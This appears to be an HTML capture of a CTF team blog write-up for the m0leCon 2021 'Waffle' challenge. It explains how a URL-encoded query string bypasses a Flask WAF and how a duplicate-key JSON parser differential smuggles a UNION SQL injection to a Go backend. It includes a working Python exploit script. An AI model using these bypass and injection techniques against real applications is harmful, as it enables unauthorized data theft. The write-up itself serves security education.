

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.bi0s.in/2021/05/16/Web/m0leConCTF-2021-Waffle-Writeup/
body_size: 38173
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  
  <title>Waffle Write-up - m0leCon CTF 2021 Teaser | bi0s</title>
  
  <meta name="keywords" content="CTF, Writeups, Cyber, Blog">
  
  
  <meta name="description" content="The official blog of team bi0s">
  

  

  <meta name="HandheldFriendly" content="True" />
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <!-- meta -->
  
  
  <meta name='theme-color' content='#FFFFFF'>
  <meta name='msapplication-TileColor' content='#1BC3FB'>
  <meta name = 'msapplication-config' Content = 'HTTPS: //cdn.jsdelivr.net/gh/xaoxuu/ Assets @ Master /favicon/favicons/browserconfig.xml'> 
  

  <!-- link -->
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/node-waves@0.7.6/dist/waves.min.css">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.6.3/css/all.min.css">
  

  
  <link rel="shortcut icon" type='image/x-icon' href="/assets/favicon.png">
  

  
  
<link rel="stylesheet" href="/style.css">

  

  <script>
    function setLoadingBarProgress(num) {
      document.getElementById('loading-bar').style.width=num+"%";
    }
  </script>

  
    <!-- ga -->
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
      ga('create', 'UA-136530500-1', 'teambi0s.gitlab.io/blog');
      ga('send', 'pageview');
    </script>
  
  
<meta name="generator" content="Hexo 7.3.0"><link rel="stylesheet" href="/css/prism-tomorrow.css" type="text/css">
<link rel="stylesheet" href="/css/prism-line-numbers.css" type="text/css"></head>

<body>
    <div id="loading-bar-wrapper">
  <div id="loading-bar" class="material"></div>
</div>

    <script>setLoadingBarProgress(20)</script>
    <header class="l_header material">
	<div class='wrapper'>
		<div class="nav-main container container--flex">
      <a class="logo flat-box" href='/' >
        
          bi0s
        
      </a>
			<div class='menu'>
				<ul class='h-list'>
          
  					
  						<li>
								<a id="home"
								 class="nav flat-box" href="/">
									<i class='fas  fa-home fa-fw'></i>&nbsp;Home
								</a>
							</li>
      			
  						<li>
								<a id="categories"
								 class="nav flat-box" href="/categories">
									<i class='fas fa-folder fa-fw'></i>&nbsp;Categories
								</a>
							</li>
      			
  						<li>
								<a id="archives"
								 class="nav flat-box" href="/archives/">
									<i class='fas  fa-archive fa-fw'></i>&nbsp;Archives
								</a>
							</li>
      			
  						<li>
								<a id="tags"
								 class="nav flat-box" href="/tags/">
									<i class='fas fa-tags fa-fw'></i>&nbsp;Tags
								</a>
							</li>
      			
      		
				</ul>
			</div>

			
				<div class="m_search">
					<form name="searchform" class="form u-search-form">
						<input type="text" class="input u-search-input" placeholder="Search" />
						<span class="icon"><i class="fas fa-search fa-fw"></i></span>
					</form>
				</div>
			
			<ul class='switcher h-list'>
				
					<li class='s-search'><a class="fas fa-search fa-fw" href='javascript:void(0)'></a></li>
				
				<li class='s-menu'><a class="fas fa-bars fa-fw" href='javascript:void(0)'></a></li>
			</ul>
		</div>

		<div class='nav-sub container container--flex'>
			<a class="logo flat-box"></a>
			<ul class='switcher h-list'>
				<li class='s-comment'><a class="flat-btn fas fa-comments fa-fw" href='javascript:void(0)'></a></li>
				<li class='s-toc'><a class="flat-btn fas fa-list fa-fw" href='javascript:void(0)'></a></li>
			</ul>
		</div>
	</div>
</header>
	<aside class="menu-phone">
    <header>
		<nav class="menu">
      <ul>
          
              
                  <li>
										<a id="home" class="nav flat-box" href="/">
											<i class='fas  fa-home fa-fw'></i>&nbsp;Home
										</a>
                  </li>
              
                  <li>
										<a id="categories" class="nav flat-box" href="/categories">
											<i class='fas fa-folder fa-fw'></i>&nbsp;Categories
										</a>
                  </li>
              
                  <li>
										<a id="archives" class="nav flat-box" href="/archives/">
											<i class='fas  fa-archive fa-fw'></i>&nbsp;Archives
										</a>
                  </li>
              
                  <li>
										<a id="tags" class="nav flat-box" href="/tags/">
											<i class='fas fa-tags fa-fw'></i>&nbsp;Tags
										</a>
                  </li>
              
       
      </ul>
		</nav>
    </header>
	</aside>

    <script>setLoadingBarProgress(40);</script>
    <div class="l_body">
    <div class='container clearfix'>
        <div class='l_main'>
            <article id="post" class="post white-box article-type-post" itemscope itemprop="blogPost">
  
<section class='meta'>
  
  
  <div class="meta" id="header-meta">
    
      
          <h1 class="title">Waffle Write-up - m0leCon CTF 2021 Teaser</h1>
      
    

    <div class='new-meta-box'>
      
        <div class='new-meta-item author'>
          <a href="https://twitter.com/YadhuKrishna_">
            <i class="fas fa-user" aria-hidden="true"></i>
            Yadhu Krishna M
          </a>
        </div>
      
      
      
        <div class="new-meta-item date">
          <a class='notlink'>
            <i class="fas fa-clock" aria-hidden="true"></i>
            2021-05-16
          </a>
        </div>
      
      
        
          
          <div class='new-meta-item category'>
            <a href='/categories/Web-Exploitation/'>
              <i class="fas fa-folder-open" aria-hidden="true"></i>
              Web Exploitation
            </a>
          </div>
        
      
      
        
          <div class="new-meta-item browse busuanzi">
            <a class='notlink'>
              <i class="fas fa-eye" aria-hidden="true"></i>
              <span id="busuanzi_value_page_pv">
                <i class="fas fa-spinner fa-spin fa-fw" aria-hidden="true"></i>
              </span>
            </a>
          </div>
        
      
      
    </div>
    <hr>
  </div>
</section>

    <section class="article typo">
      <div class="article-entry" itemprop="articleBody">
        <p><strong>tl;dr</strong></p>
<ul>
<li>Make a GET request to <code>/gettoken%3fcreditcard=mmm&amp;promocode=FREEWAF</code> to get the token.</li>
<li>Using the token make another request with <code>&#123;&quot;name&quot;:&quot;&#39;  union select flag, 1, 1, 1 from flag -- -&quot;, &quot;name&quot;:&quot;x&quot;&#125;</code> to get the flag.</li>
</ul>
<span id="more"></span>

<p><strong>No. Of Solves:</strong> 28</p>
<p><strong>Challenge points:</strong> 165</p>
<p><strong>Solved By:</strong> <a href="https://twitter.com/Az3z3l">Az3z3l</a>, <a href="https://twitter.com/YadhuKrishna_">imp3ri0n</a>, <a href="https://twitter.com/_1nt3rc3pt0r_">1nt3rc3pt0r</a>, <a href="https://twitter.com/captainkay11">Captain-Kay</a></p>
<h2 id="Challenge-Description"><a href="#Challenge-Description" class="headerlink" title="Challenge Description"></a>Challenge Description</h2><p>We needed to upgrade this app but no one here can code in Go. Easy fix: just put a custom waf in front of it.</p>
<p><strong>Source Code:</strong> <a href="source-code.zip">here</a></p>
<h2 id="Analysis"><a href="#Analysis" class="headerlink" title="Analysis"></a>Analysis</h2><p>With this challenge, we are given two files in which <code>waf.py</code> acts as a front-end server, and <code>main.go</code> is as a back-end server. On opening up the website, we see that in order to use the search function, a token is needed. And, to get the token, a promo code is to be submitted. </p>
<p>We have a promo code in <code>main.go</code>:</p>
<figure class="highlight go"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">if</span> promo == <span class="string">&quot;FREEWAF&quot;</span>&#123;</span><br><span class="line">    cookie    :=    http.Cookie&#123;Name:<span class="string">&quot;token&quot;</span>,Value:token&#125;</span><br><span class="line">    http.SetCookie(w, &amp;cookie)</span><br><span class="line">    JSONmessage(w,<span class="number">200</span>,<span class="string">&quot;Take your free token!&quot;</span>)</span><br><span class="line">    <span class="keyword">return</span></span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>However, this promo code is blocked by the flask front-end server, and is not passed on to the back-end server.</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">def</span> <span class="title function_">catch_all</span>(<span class="params">path</span>):</span><br><span class="line">    <span class="built_in">print</span>(path, unquote(path))</span><br><span class="line">    </span><br><span class="line">    <span class="keyword">if</span>(<span class="string">&#x27;gettoken&#x27;</span> <span class="keyword">in</span> unquote(path)):</span><br><span class="line">        promo = request.args.get(<span class="string">&#x27;promocode&#x27;</span>)</span><br><span class="line">        creditcard = request.args.get(<span class="string">&#x27;creditcard&#x27;</span>)</span><br><span class="line"></span><br><span class="line">        <span class="keyword">if</span> promo == <span class="string">&#x27;FREEWAF&#x27;</span>:</span><br><span class="line">            res = jsonify(&#123;<span class="string">&#x27;err&#x27;</span>:<span class="string">&#x27;Sorry, this promo has expired&#x27;</span>&#125;)</span><br><span class="line">            res.status_code = <span class="number">400</span></span><br><span class="line">            <span class="keyword">return</span> res</span><br><span class="line"></span><br><span class="line">        r = requests.get(appHost+path, params=&#123;<span class="string">&#x27;promocode&#x27;</span>:promo,<span class="string">&#x27;creditcard&#x27;</span>:creditcard&#125;)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        r = requests.get(appHost+path)</span><br><span class="line">    </span><br><span class="line">    headers = [(name, value) <span class="keyword">for</span> (name, value) <span class="keyword">in</span> r.raw.headers.items()]</span><br><span class="line">    res = Response(r.content, r.status_code, headers)</span><br><span class="line">    <span class="keyword">return</span> res</span><br></pre></td></tr></table></figure>
<p>There is also a possibility of SQL Injection in the <code>searchWaffle</code> function in <code>main.go</code>, as the variable is directly concatenated with the SQL query.</p>
<figure class="highlight golang"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">query := <span class="string">&quot;SELECT name, radius, height, img_url FROM waffle &quot;</span></span><br><span class="line"><span class="keyword">var</span> nFilt = <span class="number">0</span></span><br><span class="line"></span><br><span class="line">name, err := jsonparser.GetString(reqBody,<span class="string">&quot;name&quot;</span>)</span><br><span class="line"><span class="keyword">if</span> (err==<span class="literal">nil</span>)&#123;</span><br><span class="line">    nFilt++</span><br><span class="line">    query += <span class="string">&quot;WHERE name = &#x27;&quot;</span> + name + <span class="string">&quot;&#x27; &quot;</span></span><br><span class="line">&#125;</span><br><span class="line"></span><br></pre></td></tr></table></figure>


<p>Now, our aim is clear. We first need to the front-end server to forward the <code>promocode</code> to the back-end server and get the token. Then, with the token, we have to exploit the SQL Injection in <code>main.go</code>.</p>
<h2 id="Solution"><a href="#Solution" class="headerlink" title="Solution"></a>Solution</h2><h3 id="Extracting-Token"><a href="#Extracting-Token" class="headerlink" title="Extracting Token"></a>Extracting Token</h3><p>The <code>catch_all</code> function, uses urllib’s unquote method to replace %xx escapes with their single-character equivalent. It then uses <code>request.args</code> to get values from the parameters. </p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">catch_all</span>(<span class="params">path</span>):</span><br><span class="line">    <span class="built_in">print</span>(path, unquote(path))</span><br><span class="line">    </span><br><span class="line">    <span class="keyword">if</span>(<span class="string">&#x27;gettoken&#x27;</span> <span class="keyword">in</span> unquote(path)):</span><br><span class="line">        promo = request.args.get(<span class="string">&#x27;promocode&#x27;</span>)</span><br><span class="line">        creditcard = request.args.get(<span class="string">&#x27;creditcard&#x27;</span>)</span><br><span class="line"></span><br><span class="line">        <span class="keyword">if</span> promo == <span class="string">&#x27;FREEWAF&#x27;</span>:</span><br><span class="line">            res = jsonify(&#123;<span class="string">&#x27;err&#x27;</span>:<span class="string">&#x27;Sorry, this promo has expired&#x27;</span>&#125;)</span><br><span class="line">            res.status_code = <span class="number">400</span></span><br><span class="line">            <span class="keyword">return</span> res</span><br><span class="line"></span><br><span class="line">        r = requests.get(appHost+path, params=&#123;<span class="string">&#x27;promocode&#x27;</span>:promo,<span class="string">&#x27;creditcard&#x27;</span>:creditcard&#125;)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        r = requests.get(appHost+path)</span><br><span class="line">    </span><br><span class="line">    headers = [(name, value) <span class="keyword">for</span> (name, value) <span class="keyword">in</span> r.raw.headers.items()]</span><br><span class="line">    res = Response(r.content, r.status_code, headers)</span><br><span class="line">    <span class="keyword">return</span> res</span><br></pre></td></tr></table></figure>

<p>To bypass these checks, we urlencode the <code>?</code>, and make a get request to <code>/gettoken%3fcreditcard=x&amp;promocode=FREEWAF</code>. With this, the Flask server does not detect any arguments. </p>
<p>Both <code>promo</code> and <code>creditcard</code> variables will be<code>None</code> and the variable <code>path</code> will contain <code>gettoken?creditcard=mmm&amp;promocode=FREEWAF</code>. This bypasses the checks and forwards the request to the back-end server, and we get the token.</p>
<p><code>token=LQuKU5ViVGk4fsytWt9C</code></p>
<p>Now, we have obtained access to search method.</p>
<h3 id="Exploiting-SQL-Injection"><a href="#Exploiting-SQL-Injection" class="headerlink" title="Exploiting SQL Injection"></a>Exploiting SQL Injection</h3><p>We have already identified that there is a possibility for SQL Injection in <code>searchWaffle</code> method in <code>main.go</code>. However, there are some checks implemented in the front-end server for mitigating this.</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">@app.route(<span class="params"><span class="string">&#x27;/search&#x27;</span>, methods=[<span class="string">&#x27;POST&#x27;</span>]</span>)</span></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">search</span>():</span><br><span class="line">    j = request.get_json(force=<span class="literal">True</span>)</span><br><span class="line">    </span><br><span class="line">    badReq = <span class="literal">False</span></span><br><span class="line">    <span class="keyword">if</span> <span class="string">&#x27;name&#x27;</span> <span class="keyword">in</span> j:</span><br><span class="line">        x = j[<span class="string">&#x27;name&#x27;</span>]</span><br><span class="line">        <span class="keyword">if</span> <span class="keyword">not</span> <span class="built_in">isinstance</span>(x, <span class="built_in">str</span>) <span class="keyword">or</span> <span class="keyword">not</span> x.isalnum():</span><br><span class="line">            badReq = <span class="literal">True</span></span><br><span class="line">    <span class="keyword">if</span> <span class="string">&#x27;min_radius&#x27;</span> <span class="keyword">in</span> j:</span><br><span class="line">        x = j[<span class="string">&#x27;min_radius&#x27;</span>]</span><br><span class="line">        <span class="keyword">if</span> <span class="keyword">not</span> <span class="built_in">isinstance</span>(x, <span class="built_in">int</span>):</span><br><span class="line">            badReq = <span class="literal">True</span></span><br><span class="line">    <span class="keyword">if</span> <span class="string">&#x27;max_radius&#x27;</span> <span class="keyword">in</span> j:</span><br><span class="line">        x = j[<span class="string">&#x27;max_radius&#x27;</span>]</span><br><span class="line">        <span class="keyword">if</span> <span class="keyword">not</span> <span class="built_in">isinstance</span>(x, <span class="built_in">int</span>):</span><br><span class="line">            badReq = <span class="literal">True</span></span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> badReq:</span><br><span class="line">        res = jsonify(&#123;<span class="string">&#x27;err&#x27;</span>:<span class="string">&#x27;Bad request, filtered&#x27;</span>&#125;)</span><br><span class="line">        res.status_code = <span class="number">400</span></span><br><span class="line">        <span class="keyword">return</span> res</span><br></pre></td></tr></table></figure>

<p>The <code>search</code> method in the front-end server uses Flask’s JSON parser whereas the back-end server uses a custom JSON parser. </p>
<p>There can be differences in how different JSON parsers parse data. And this could lead to inconsistency. This is called JSON interoperability (Read more about this <a href="https://labs.bishopfox.com/tech-blog/an-exploration-of-json-interoperability-vulnerabilities">here</a>). </p>
<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span></span><br><span class="line">    <span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="string">&quot;&#x27;  union select flag, 1, 1, 1 from flag -- -&quot;</span><span class="punctuation">,</span></span><br><span class="line">    <span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="string">&quot;x&quot;</span><span class="punctuation">,</span></span><br><span class="line">    <span class="attr">&quot;min_radius&quot;</span><span class="punctuation">:</span><span class="number">1</span><span class="punctuation">,</span></span><br><span class="line">    <span class="attr">&quot;max_radius&quot;</span><span class="punctuation">:</span><span class="number">10</span></span><br><span class="line"><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>

<p>The JSON Parser at front-end takes the second value of <code>name</code> whereas the back-end JSON parser takes the first value for <code>name</code>. This helps us to bypass the checks and this causes in an SQL Injection in back-end.</p>
<h2 id="Exploit-Script"><a href="#Exploit-Script" class="headerlink" title="Exploit Script"></a>Exploit Script</h2><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> requests</span><br><span class="line"></span><br><span class="line">sess = requests.Session()</span><br><span class="line">host = <span class="string">&quot;http://waffle.challs.m0lecon.it&quot;</span></span><br><span class="line"></span><br><span class="line">sess.get(host + <span class="string">&quot;/gettoken%3fcreditcard=x&amp;promocode=FREEWAF&quot;</span>)</span><br><span class="line"></span><br><span class="line"><span class="built_in">print</span>(<span class="string">f&quot;Recieved token: <span class="subst">&#123;sess.cookies[<span class="string">&#x27;token&#x27;</span>]&#125;</span>&quot;</span>)</span><br><span class="line"></span><br><span class="line">payload = <span class="string">&quot;&quot;&quot;&#123;&quot;name&quot;:&quot;&#x27;  union select flag, 1, 1, 1 from flag -- -&quot;,&quot;name&quot;:&quot;x&quot;&#125;&quot;&quot;&quot;</span></span><br><span class="line">flag = sess.post(host + <span class="string">&quot;/search&quot;</span>, data=payload)</span><br><span class="line"></span><br><span class="line"><span class="built_in">print</span>(<span class="string">f&quot;Flag: <span class="subst">&#123;flag.json()[<span class="number">0</span>][<span class="string">&#x27;name&#x27;</span>]&#125;</span>&quot;</span>)</span><br></pre></td></tr></table></figure>

<h2 id="Flag"><a href="#Flag" class="headerlink" title="Flag"></a>Flag</h2><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">ptm&#123;n3ver_ev3r_tru5t_4_pars3r!&#125;</span><br></pre></td></tr></table></figure>

      </div>
        
          <section class='meta' id="footer-meta">
            <hr>
            <div class='new-meta-box'>
              
                <div class="new-meta-item date" itemprop="dateUpdated" datetime="2025-09-01T21:06:08+00:00">
                  <a class='notlink'>
                    <i class="fas fa-pencil-alt" aria-hidden="true"></i>
                    2025-09-01
                  </a>
                </div>
              
              
                
                <div class="new-meta-item meta-tags"><a class="tag" href="/tags/SQLi/"><i class="fas fa-hashtag" aria-hidden="true"></i>&nbsp;SQLi</a></div> <div class="new-meta-item meta-tags"><a class="tag" href="/tags/JSON-Interoperability/"><i class="fas fa-hashtag" aria-hidden="true"></i>&nbsp;JSON Interoperability</a></div>
              
              
            </div>
          </section>
        

        
            <div class="prev-next">
                
                    <section class="prev">
                        <span class="art-item-left">
                            <h6><i class="fas fa-chevron-left" aria-hidden="true"></i>&nbsp;Previous</h6>
                            <h4>
                                <a href="/2021/06/03/Web/illusion-pwn2win2021/" rel="prev" title="illusion - pwn2win 2021">
                                  
                                      illusion - pwn2win 2021
                                  
                                </a>
                            </h4>
                            
                                
                                <h6 class="tags">
                                    <a class="tag" href="/tags/RCE/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>RCE</a> <a class="tag" href="/tags/Prototype-pollution/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>Prototype pollution</a>
                                </h6>
                            
                        </span>
                    </section>
                
                
                    <section class="next">
                        <span class="art-item-right" aria-hidden="true">
                            <h6>Next&nbsp;<i class="fas fa-chevron-right" aria-hidden="true"></i></h6>
                            <h4>
                                <a href="/2021/04/08/Pwn/AngstromCTF21-Pawn/" rel="prev" title="Pawn - Angstrom CTF 2021">
                                    
                                        Pawn - Angstrom CTF 2021
                                    
                                </a>
                            </h4>
                            
                                
                                <h6 class="tags">
                                    <a class="tag" href="/tags/Linux/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>Linux</a> <a class="tag" href="/tags/Heap/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>Heap</a> <a class="tag" href="/tags/AngstromCTF/"><i class="fas fa-hashtag fa-fw" aria-hidden="true"></i>AngstromCTF</a>
                                </h6>
                            
                        </span>
                    </section>
                
            </div>
        

    </section>

</article>

<!-- 根据页面mathjax变量决定是否加载MathJax数学公式js -->


<br>


<script>
    window.subData = {
        title: 'Waffle Write-up - m0leCon CTF 2021 Teaser',
        tools: true
    }
</script>


        </div>
        <aside class='l_side'>
            
  
  
    
      
      
        <section class='author'>
  <div class='content material'>
    
      <div class='avatar'>
        <img class='avatar' src='/assets/logo.png'/>
      </div>
    
    
      <div class='text'>
        
        
          <p>Official blog of team bi0s</p>

        
        
      </div>
    
    
      <div class="social-wrapper">
        
          
            <a href="mailto:amritabi0s1@gmail.com" class="social flat-btn" target="_blank" rel="external"><i class="social fas  fa-envelope" aria-hidden="true"></i></a>
          
        
          
            <a href="https://github.com/teambi0s" class="social flat-btn" target="_blank" rel="external"><i class="social fab  fa-github" aria-hidden="true"></i></a>
          
        
          
            <a href="https://ctftime.org/team/662" class="social flat-btn" target="_blank" rel="external"><i class="social fab  fa-font-awesome-flag" aria-hidden="true"></i></a>
          
        
          
            <a href="https://bi0s.in" class="social flat-btn" target="_blank" rel="external"><i class="social fas fa-window-maximize" aria-hidden="true"></i></a>
          
        
          
            <a href="https://twitter.com/teambi0s" class="social flat-btn" target="_blank" rel="external"><i class="social fab fa-twitter" aria-hidden="true"></i></a>
          
        
          
            <a href="https://fb.me/teambi0s" class="social flat-btn" target="_blank" rel="external"><i class="social fab fa-facebook" aria-hidden="true"></i></a>
          
        
          
            <a href="https://www.linkedin.com/company/bi0s/" class="social flat-btn" target="_blank" rel="external"><i class="social fab fa-linkedin" aria-hidden="true"></i></a>
          
        
      </div>
    
  </div>
</section>

      
    
  
    
      
      
        <section class='list'>
  
<header class='material'>
  <div><i class="fas fa-medal fa-fw" aria-hidden="true"></i>&nbsp;&nbsp;Projects</div>
  
    <a class="rightBtn" target="_blank"
    rel="external nofollow noopener noreferrer"
    href="https://bi0s.in/tools_talks_wks.html"
    title="https://bi0s.in/tools_talks_wks.html">
    <i class="fas fa-trophy fa-fw"></i></a>
  
</header>

  <div class='content material'>
    <ul class="entry">
      
        <li><a class="flat-box" title="https://bi0s.in/" href="https://bi0s.in/">
          <div class='name'>
            
              <i class="fas fa-globe fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;bi0s-wargame
          </div>
          
            <div class='badge'>(Unraveling)</div>
          
        </a></li>
      
        <li><a class="flat-box" title="https://wiki.bi0s.in/" href="https://wiki.bi0s.in/">
          <div class='name'>
            
              <i class="fas fa-chalkboard-teacher fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;bi0s-wiki
          </div>
          
            <div class='badge'>(Free Encyclopedia)</div>
          
        </a></li>
      
        <li><a class="flat-box" title="https://inctf.in" href="https://inctf.in">
          <div class='name'>
            
              <i class="fas fa-heartbeat fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;InCTF
          </div>
          
            <div class='badge'>(Nationals CTF)</div>
          
        </a></li>
      
        <li><a class="flat-box" title="https://junior.inctf.in" href="https://junior.inctf.in">
          <div class='name'>
            
              <i class="fas fa-heartbeat fa-fw" aria-hidden="true"></i>
            
            &nbsp;&nbsp;InCTFj
          </div>
          
            <div class='badge'>(Juniors CTF)</div>
          
        </a></li>
      
    </ul>
  </div>
</section>

      
    
  
    
      
      
        
  <section class='toc-wrapper'>
    
<header class='material'>
  <div><i class="fas fa-list fa-fw" aria-hidden="true"></i>&nbsp;&nbsp;Table of Contents</div>
  
    <div class='wrapper'><a class="s-toc rightBtn" rel="external nofollow noopener noreferrer" href="javascript:void(0)"><i class="fas fa-thumbtack fa-fw"></i></a></div>
  
</header>

    <div class='content material'>
      <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#Challenge-Description"><span class="toc-text">Challenge Description</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Analysis"><span class="toc-text">Analysis</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Solution"><span class="toc-text">Solution</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Extracting-Token"><span class="toc-text">Extracting Token</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Exploiting-SQL-Injection"><span class="toc-text">Exploiting SQL Injection</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Exploit-Script"><span class="toc-text">Exploit Script</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Flag"><span class="toc-text">Flag</span></a></li></ol>
    </div>
  </section>


      
    
  


        </aside>
        <script>setLoadingBarProgress(60);</script>
    </div>
    <a class="s-top fas fa-arrow-up fa-fw" href='javascript:void(0)'></a>
    </div>
    <footer id="footer" class="clearfix">
  
    <div class="footer">
      <p>Made With Love and Coffee</p>

    </div>
    <br>
  
  
    <div class="social-wrapper">
      
        
          <a href="mailto:amritabi0s1@gmail.com" class="social fas  fa-envelope flat-btn" target="_blank" rel="external"></a>
        
      
        
          <a href="https://github.com/teambi0s" class="social fab  fa-github flat-btn" target="_blank" rel="external"></a>
        
      
        
